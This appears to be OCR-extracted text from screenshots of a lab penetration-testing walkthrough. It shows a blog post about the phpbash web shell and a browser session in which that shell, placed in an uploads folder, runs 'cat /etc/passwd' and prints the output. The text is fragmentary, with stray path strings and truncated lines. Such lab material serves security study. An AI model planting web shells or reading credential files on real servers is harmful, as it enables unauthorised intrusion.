 10.10.10.68/single.html
ABP
6
phpbash
DEVELOPMENT • DECEMBER 4, 2017
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Mozilla Firefox
http://10.10...hpbash3.php × +
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
Bē